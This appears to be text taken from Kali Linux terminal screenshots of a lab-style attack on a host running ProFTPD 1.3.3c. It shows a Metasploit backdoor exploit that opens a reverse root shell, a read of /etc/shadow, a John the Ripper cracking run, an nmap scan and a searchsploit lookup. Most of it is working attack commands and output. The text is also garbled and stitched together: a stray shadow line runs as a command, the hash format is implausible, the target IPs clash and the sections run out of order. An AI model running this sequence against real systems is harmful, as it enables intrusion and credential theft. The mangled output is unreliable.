 kali@kali: ~
kali@kali: ~ 117x52
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.248.128:4444
[*] 192.168.248.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo OiMgtO3f9HWdY1L2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "OiMgtO3f9HWdY1L2\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.248.128:4444 -> 192.168.248.132:46954) at 2026-07-24 06:37:02 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
whoami
root
sudo grep '^root:' /etc/shadow
root:!:17484:0:99999:7:::
 john root:!:17484:0:99999:7:::
sh: 10: john: not found
exit
^C
Abort session 1? [y/N]  y
[*] 192.168.248.132 - Command shell session 1 closed.  Reason: User exit
msf exploit(unix/ftp/proftpd_133c_backdoor) > john root:!:17484:0:99999:7:::
// ACCESSING THE GRID
kali@kali: ~ 116x25
┌──(kali㉿kali)-[~]
└─$ echo fz/ARQt2dgSy2QKVAWp0FmLFSqzA3vqP/o04OYCaI3haG5vbgp3conrypow8Ilb3d3gB2NEWuV1LacAZeGCx1 > hash.txt
┌──(kali㉿kali)-[~]
└─$ john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (cryptoSafe [AES-256-CBC])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
0g 0:00:04:04  3/3 0g/s 8245Kp/s 8245Kc/s 8245KC/s hagtt8a..hsfey6t
0g 0:00:07:33  3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s elbs4M4..evsgout
0g 0:00:07:37  3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s xbvj2..x0cg6
0g 0:00:08:30  3/3 0g/s 8192Kp/s 8192Kc/s 8192KC/s bj1atsed..casyak25
0g 0:00:13:03  3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s 257b7op1..246d4745
0g 0:00:13:05  3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s kciks1th..roufmam1
0g 0:00:13:06  3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s rc1j2jr6..ilejut39
0g 0:00:13:07  3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s idedos31..iksuruna
0g 0:00:13:08  3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s swsomnall..mampater2
0g 0:00:13:09  3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s chsbume26..cacrisgos
kali@kali: ~ 116x25
Nmap scan report for 192.168.57.131
Host is up (0.00013s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     ProFTPD 1.3.3c
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:6B:4F:8C (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.58 seconds
┌──(kali㉿kali)-[~]
└─$ searchsploit ProFTPD 1.3.3c
Exploit Title | Path
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution | linux/remote/15662.txt
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit) | linux/remote/16921.rb
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ _